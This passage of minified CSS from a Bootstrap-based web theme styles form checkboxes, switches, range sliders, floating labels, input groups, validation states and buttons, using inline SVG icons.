10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffeb80'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check:disabled+.button,.btn-check:disabled+.dokan-btn,.btn-check:disabled+.hero-action-btn,.btn-check:disabled+button,.btn-check:disabled+input[type=button],.btn-check:disabled+input[type=reset],.btn-check:disabled+input[type=submit],.btn-check[disabled]+.btn,.btn-check[disabled]+.button,.btn-check[disabled]+.dokan-btn,.btn-check[disabled]+.hero-action-btn,.btn-check[disabled]+button,.btn-check[disabled]+input[type=button],.btn-check[disabled]+input[type=reset],.btn-check[disabled]+input[type=submit]{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:#fff0;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#fed700;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgb(0 0 0 / .1);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#fff3b3}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#ddd;border-color:#fff0;border-radius:1rem;box-shadow:inset 0 1px 2px rgb(0 0 0 / .075)}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#fed700;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgb(0 0 0 / .1);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#fff3b3}.form-range::-moz-range-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#ddd;border-color:#fff0;border-radius:1rem;box-shadow:inset 0 1px 2px rgb(0 0 0 / .075)}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>.input-text,.form-floating>input[type=email],.form-floating>input[type=password],.form-floating>input[type=search],.form-floating>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input[type=url],.form-floating>select,.form-floating>textarea,body .form-floating>.dokan-form-control:not(input):not(textarea){height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem 1rem;pointer-events:none;border:1px solid #fff0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.input-text,.form-floating>input[type=email],.form-floating>input[type=password],.form-floating>input[type=search],.form-floating>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input[type=url],.form-floating>textarea{padding:1rem 1rem}.form-floating>.form-control::placeholder,.form-floating>.input-text::placeholder,.form-floating>input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.form-floating>input[type=email]::placeholder,.form-floating>input[type=password]::placeholder,.form-floating>input[type=search]::placeholder,.form-floating>input[type=url]::placeholder,.form-floating>textarea::placeholder{color:#fff0}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.input-text:focus,.form-floating>.input-text:not(:placeholder-shown),.form-floating>input:focus[type=email],.form-floating>input:focus[type=password],.form-floating>input:focus[type=search],.form-floating>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:focus[type=url],.form-floating>input:not(:placeholder-shown)[type=email],.form-floating>input:not(:placeholder-shown)[type=password],.form-floating>input:not(:placeholder-shown)[type=search],.form-floating>input:not(:placeholder-shown)[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:not(:placeholder-shown)[type=url],.form-floating>textarea:focus,.form-floating>textarea:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.input-text:-webkit-autofill,.form-floating>input:-webkit-autofill[type=email],.form-floating>input:-webkit-autofill[type=password],.form-floating>input:-webkit-autofill[type=search],.form-floating>input:-webkit-autofill[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:-webkit-autofill[type=url],.form-floating>textarea:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select,.form-floating>select,body .form-floating>.dokan-form-control:not(input):not(textarea){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>.input-text:focus~label,.form-floating>.input-text:not(:placeholder-shown)~label,.form-floating>input:focus[type=email]~label,.form-floating>input:focus[type=password]~label,.form-floating>input:focus[type=search]~label,.form-floating>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:focus[type=url]~label,.form-floating>input:not(:placeholder-shown)[type=email]~label,.form-floating>input:not(:placeholder-shown)[type=password]~label,.form-floating>input:not(:placeholder-shown)[type=search]~label,.form-floating>input:not(:placeholder-shown)[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:not(:placeholder-shown)[type=url]~label,.form-floating>select~label,.form-floating>textarea:focus~label,.form-floating>textarea:not(:placeholder-shown)~label,body .form-floating>.dokan-form-control:not(input):not(textarea)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.form-floating>.input-text:-webkit-autofill~label,.form-floating>input:-webkit-autofill[type=email]~label,.form-floating>input:-webkit-autofill[type=password]~label,.form-floating>input:-webkit-autofill[type=search]~label,.form-floating>input:-webkit-autofill[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:-webkit-autofill[type=url]~label,.form-floating>textarea:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.input-text,.input-group>input[type=email],.input-group>input[type=password],.input-group>input[type=search],.input-group>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group>input[type=url],.input-group>select,.input-group>textarea,body .input-group>.dokan-form-control:not(input):not(textarea){position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.input-text:focus,.input-group>input:focus[type=email],.input-group>input:focus[type=password],.input-group>input:focus[type=search],.input-group>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group>input:focus[type=url],.input-group>select:focus,.input-group>textarea:focus,body .input-group>.dokan-form-control:focus:not(input):not(textarea){z-index:3}.input-group .btn,.input-group .button,.input-group .dokan-btn,.input-group .hero-action-btn,.input-group button,.input-group input.dokan-btn[type=submit],.input-group input[type=button],.input-group input[type=reset],.input-group input[type=submit]{position:relative;z-index:2}.input-group .btn:focus,.input-group .button:focus,.input-group .dokan-btn:focus,.input-group .hero-action-btn:focus,.input-group button:focus,.input-group input:focus[type=button],.input-group input:focus[type=reset],.input-group input:focus[type=submit]{z-index:3}.input-group-text{display:flex;align-items:center;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ddd;border-radius:1.375rem}.input-group-lg>.btn,.input-group-lg>.button,.input-group-lg>.dokan-btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.hero-action-btn,.input-group-lg>.input-group-text,.input-group-lg>.input-text,.input-group-lg>button,.input-group-lg>input.dokan-btn[type=submit],.input-group-lg>input[type=button],.input-group-lg>input[type=email],.input-group-lg>input[type=password],.input-group-lg>input[type=reset],.input-group-lg>input[type=search],.input-group-lg>input[type=submit],.input-group-lg>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group-lg>input[type=url],.input-group-lg>select,.input-group-lg>textarea,body .input-group-lg>.dokan-form-control:not(input):not(textarea){padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.input-group-sm>.btn,.input-group-sm>.button,.input-group-sm>.dokan-btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.hero-action-btn,.input-group-sm>.input-group-text,.input-group-sm>.input-text,.input-group-sm>button,.input-group-sm>input.dokan-btn[type=submit],.input-group-sm>input[type=button],.input-group-sm>input[type=email],.input-group-sm>input[type=password],.input-group-sm>input[type=reset],.input-group-sm>input[type=search],.input-group-sm>input[type=submit],.input-group-sm>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group-sm>input[type=url],.input-group-sm>select,.input-group-sm>textarea,body .input-group-sm>.dokan-form-control:not(input):not(textarea){padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.input-group-lg>.form-select,.input-group-lg>select,.input-group-sm>.form-select,.input-group-sm>select,body .input-group-lg>.dokan-form-control:not(input):not(textarea),body .input-group-sm>.dokan-form-control:not(input):not(textarea){padding-right:4rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:10px 10px;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgb(25 135 84 / .9);border-radius:7px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.is-valid.input-text,.was-validated .form-control:valid,.was-validated .input-text:valid,.was-validated input:valid[type=email],.was-validated input:valid[type=password],.was-validated input:valid[type=search],.was-validated input:valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:valid[type=url],.was-validated textarea:valid,input.is-valid[type=email],input.is-valid[type=password],input.is-valid[type=search],input.is-valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-valid[type=url],textarea.is-valid{border-color:#198754;padding-right:calc(1.714em + 1.188rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4285em + .297rem) center;background-size:calc(.857em + .594rem) calc(.857em + .594rem)}.form-control.is-valid:focus,.is-valid.input-text:focus,.was-validated .form-control:valid:focus,.was-validated .input-text:valid:focus,.was-validated input:valid:focus[type=email],.was-validated input:valid:focus[type=password],.was-validated input:valid:focus[type=search],.was-validated input:valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:valid:focus[type=url],.was-validated textarea:valid:focus,input.is-valid:focus[type=email],input.is-valid:focus[type=password],input.is-valid:focus[type=search],input.is-valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-valid:focus[type=url],textarea.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.was-validated textarea.form-control:valid,.was-validated textarea.input-text:valid,.was-validated textarea:valid,textarea.form-control.is-valid,textarea.is-valid{padding-right:calc(1.714em + 1.188rem);background-position:top calc(.4285em + .297rem) right calc(.4285em + .297rem)}.form-select.is-valid,.was-validated .form-select:valid,.was-validated body .dokan-form-control:valid:not(input):not(textarea),.was-validated select:valid,body .is-valid.dokan-form-control:not(input):not(textarea),body .was-validated .dokan-form-control:valid:not(input):not(textarea),select.is-valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated body .dokan-form-control:valid:not([multiple]):not([size]):not(input):not(textarea),.was-validated body .dokan-form-control:valid:not([multiple])[size="1"]:not(input):not(textarea),.was-validated select:valid:not([multiple]):not([size]),.was-validated select:valid:not([multiple])[size="1"],body .is-valid.dokan-form-control:not([multiple]):not([size]):not(input):not(textarea),body .is-valid.dokan-form-control:not([multiple])[size="1"]:not(input):not(textarea),body .was-validated .dokan-form-control:valid:not([multiple]):not([size]):not(input):not(textarea),body .was-validated .dokan-form-control:valid:not([multiple])[size="1"]:not(input):not(textarea),select.is-valid:not([multiple]):not([size]),select.is-valid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.857em + .594rem) calc(.857em + .594rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus,.was-validated body .dokan-form-control:valid:focus:not(input):not(textarea),.was-validated select:valid:focus,body .is-valid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .dokan-form-control:valid:focus:not(input):not(textarea),select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .is-valid.input-text,.input-group body .is-valid.dokan-form-control:not(input):not(textarea),.input-group input.is-valid[type=email],.input-group input.is-valid[type=password],.input-group input.is-valid[type=search],.input-group input.is-valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-valid[type=url],.input-group select.is-valid,.input-group textarea.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .input-text:valid,.was-validated .input-group body .dokan-form-control:valid:not(input):not(textarea),.was-validated .input-group input:valid[type=email],.was-validated .input-group input:valid[type=password],.was-validated .input-group input:valid[type=search],.was-validated .input-group input:valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:valid[type=url],.was-validated .input-group select:valid,.was-validated .input-group textarea:valid,body .input-group .is-valid.dokan-form-control:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:valid:not(input):not(textarea){z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .is-valid.input-text:focus,.input-group body .is-valid.dokan-form-control:focus:not(input):not(textarea),.input-group input.is-valid:focus[type=email],.input-group input.is-valid:focus[type=password],.input-group input.is-valid:focus[type=search],.input-group input.is-valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-valid:focus[type=url],.input-group select.is-valid:focus,.input-group textarea.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .input-text:valid:focus,.was-validated .input-group body .dokan-form-control:valid:focus:not(input):not(textarea),.was-validated .input-group input:valid:focus[type=email],.was-validated .input-group input:valid:focus[type=password],.was-validated .input-group input:valid:focus[type=search],.was-validated .input-group input:valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:valid:focus[type=url],.was-validated .input-group select:valid:focus,.was-validated .input-group textarea:valid:focus,body .input-group .is-valid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:valid:focus:not(input):not(textarea){z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:10px 10px;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgb(220 53 69 / .9);border-radius:7px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.is-invalid.input-text,.was-validated .form-control:invalid,.was-validated .input-text:invalid,.was-validated input:invalid[type=email],.was-validated input:invalid[type=password],.was-validated input:invalid[type=search],.was-validated input:invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:invalid[type=url],.was-validated textarea:invalid,input.is-invalid[type=email],input.is-invalid[type=password],input.is-invalid[type=search],input.is-invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-invalid[type=url],textarea.is-invalid{border-color:#dc3545;padding-right:calc(1.714em + 1.188rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4285em + .297rem) center;background-size:calc(.857em + .594rem) calc(.857em + .594rem)}.form-control.is-invalid:focus,.is-invalid.input-text:focus,.was-validated .form-control:invalid:focus,.was-validated .input-text:invalid:focus,.was-validated input:invalid:focus[type=email],.was-validated input:invalid:focus[type=password],.was-validated input:invalid:focus[type=search],.was-validated input:invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:invalid:focus[type=url],.was-validated textarea:invalid:focus,input.is-invalid:focus[type=email],input.is-invalid:focus[type=password],input.is-invalid:focus[type=search],input.is-invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-invalid:focus[type=url],textarea.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.was-validated textarea.form-control:invalid,.was-validated textarea.input-text:invalid,.was-validated textarea:invalid,textarea.form-control.is-invalid,textarea.is-invalid{padding-right:calc(1.714em + 1.188rem);background-position:top calc(.4285em + .297rem) right calc(.4285em + .297rem)}.form-select.is-invalid,.was-validated .form-select:invalid,.was-validated body .dokan-form-control:invalid:not(input):not(textarea),.was-validated select:invalid,body .is-invalid.dokan-form-control:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not(input):not(textarea),select.is-invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated body .dokan-form-control:invalid:not([multiple]):not([size]):not(input):not(textarea),.was-validated body .dokan-form-control:invalid:not([multiple])[size="1"]:not(input):not(textarea),.was-validated select:invalid:not([multiple]):not([size]),.was-validated select:invalid:not([multiple])[size="1"],body .is-invalid.dokan-form-control:not([multiple]):not([size]):not(input):not(textarea),body .is-invalid.dokan-form-control:not([multiple])[size="1"]:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not([multiple]):not([size]):not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not([multiple])[size="1"]:not(input):not(textarea),select.is-invalid:not([multiple]):not([size]),select.is-invalid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.857em + .594rem) calc(.857em + .594rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus,.was-validated body .dokan-form-control:invalid:focus:not(input):not(textarea),.was-validated select:invalid:focus,body .is-invalid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:focus:not(input):not(textarea),select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .is-invalid.input-text,.input-group body .is-invalid.dokan-form-control:not(input):not(textarea),.input-group input.is-invalid[type=email],.input-group input.is-invalid[type=password],.input-group input.is-invalid[type=search],.input-group input.is-invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-invalid[type=url],.input-group select.is-invalid,.input-group textarea.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .input-text:invalid,.was-validated .input-group body .dokan-form-control:invalid:not(input):not(textarea),.was-validated .input-group input:invalid[type=email],.was-validated .input-group input:invalid[type=password],.was-validated .input-group input:invalid[type=search],.was-validated .input-group input:invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:invalid[type=url],.was-validated .input-group select:invalid,.was-validated .input-group textarea:invalid,body .input-group .is-invalid.dokan-form-control:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:invalid:not(input):not(textarea){z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .is-invalid.input-text:focus,.input-group body .is-invalid.dokan-form-control:focus:not(input):not(textarea),.input-group input.is-invalid:focus[type=email],.input-group input.is-invalid:focus[type=password],.input-group input.is-invalid:focus[type=search],.input-group input.is-invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-invalid:focus[type=url],.input-group select.is-invalid:focus,.input-group textarea.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .input-text:invalid:focus,.was-validated .input-group body .dokan-form-control:invalid:focus:not(input):not(textarea),.was-validated .input-group input:invalid:focus[type=email],.was-validated .input-group input:invalid:focus[type=password],.was-validated .input-group input:invalid:focus[type=search],.was-validated .input-group input:invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:invalid:focus[type=url],.was-validated .input-group select:invalid:focus,.was-validated .input-group textarea:invalid:focus,body .input-group .is-invalid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:invalid:focus:not(input):not(textarea){z-index:3}.btn,.button,.dokan-btn,.hero-action-btn,a.dokan-btn,button,input.dokan-btn[type=submit],input[type=button],input[type=reset],input[type=submit]{display:inline-block;font-weight:400;line-height:1.714;color:#333e48;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;background-color:#fff0;border:1px solid #fff0;padding:.594rem 1rem;font-size:.875rem;border-radius:1.375rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.button,.dokan-btn,.hero-action-btn,a.dokan-btn,button,input.dokan-btn[type=submit],input[type=button],input[type=reset],input[type=submit]{transition:none}}.btn:hover,.button:hover,.dokan-btn:hover,.hero-action-btn:hover,button:hover,input.dokan-btn:hover[type=submit],input:hover[type=button],input:hover[type=reset],input:hover[type=submit]{color:#333e48}.btn-check:focus+.btn,.btn-check:focus+.button,.btn-check:focus+.dokan-btn,.btn-check:focus+.hero-action-btn,.btn-check:focus+button,.btn-check:focus+input[type=button],.btn-check:focus+input[type=reset],.btn-check:focus+input[type=submit],.btn:focus,.button:focus,.dokan-btn:focus,.hero-action-btn:focus,button:focus,input.dokan-btn:focus[type=submit],input:focus[type=button],input:focus[type=reset],input:focus[type=submit]{outline:0;box-shadow:0 0 0 #fff0}.active.button,.active.dokan-btn,.active.hero-action-btn,.btn-check:active+.btn,.btn-check:active+.button,.btn-check:active+.dokan-btn,.btn-check:active+.hero-action-btn,.btn-check:active+button,.btn-check:active+input[type=button],.btn-check:active+input[type=reset],.btn-check:active+input[type=submit],.btn-check:checked+.btn,.btn-check:checked+.button,.btn-check:checked+.dokan-btn,.btn-check:checked+.hero-action-btn,.btn-check:checked+button,.btn-check:checked+input[type=button],.btn-check:checked+input[type=reset],.btn-check:checked+input[type=submit],.btn.active,.btn:active,.button:active,.dokan-btn:active,.hero-action-btn:active,button.active,button:active,input.active.dokan-btn[type=submit],input.active[type=button],input.active[type=reset],input.active[type=submit],input.dokan-btn:active[type=submit],input:active[type=button],input:active[type=reset],input:active[type=submit]{box-shadow:0 0 0 